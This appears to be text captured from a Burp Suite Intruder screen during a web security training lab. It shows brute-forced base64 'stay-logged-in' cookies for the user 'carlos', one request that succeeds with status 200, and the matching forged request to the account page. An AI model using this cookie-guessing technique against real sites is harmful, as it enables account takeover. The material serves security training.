 Request Payload Status code Response received Error Timeout Length Update email Comment
22 Y2FybG9zOmJlZTc4M2VlMjk3NDU5NTQ4NzM1N2UxO... 200 225 3346 1
0 302 227 173
1 Y2FybG9zOmUxMGFkYzM5NDliYTU5YWJiZTU2ZTA1N... 302 217 173
2 Y2FybG9zOjVmNGRjYzNiNWFhNzY1ZDYxZDgzMjdkZ... 302 217 173
3 Y2FybG9zOjI1ZDU1YWQyODNhYTQwMGFmNDY0Yzc... 302 217 173
4 Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1... 302 217 173
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1Mzg4NWY1MTgxZjFiNj... 302 219 173
6 Y2FybG9zOjgyN2NjYjBlZWE4YTcwNmM0YzM0YTE2O... 302 218 173
7 Y2FybG9zOjgxZGM5YmRiNTJkMDRkYzIwMDM2ZGJkO... 302 218 173
8 Y2FybG9zOjk2ZTc5MjE4OTY1ZWI3MmM5MmE1NDlk... 302 219 173
9 Y2FybG9zOmZjZWE5MjBmNzQxMmI1ZGE3YmUwY2Y... 302 218 173
10 Y2FybG9zOjg2MjFmZmRiYzU2OTg4MjkzOTdkOTc3Nj... 302 243 173
11 Y2FybG9zOjQyOTdmNDRiMTM5NTUyMzUyNDViMjQ... 302 243 173
12 Y2FybG9zOjI3NmY4ZGIwYjg2ZWRhYTdmYzgwNTUxN... 302 244 173
13 Y2FybG9zOmU5OWExOGM0MjhjYjM4ZDVmMjYwOD... 302 243 173
14 Y2FybG9zOjM3YjRlMmQ4MjkwMGQ1ZTk0YjhkYTUyN... 302 245 173
Request Response
Pretty Raw Hex Hackvertor
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a25009503bed92181af162600a10036.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOmJlZTc4M2VlMjk3NDU5NTQ4NzM1N2UxOTVlZjM4Y2Ey; session=
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="142", "Microsoft Edge";v="142", "Not_A Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0a25009503bed92181af162600a10036.web-security-academy.net/login
Search
0 highlights
Finished
Resource pool
Settings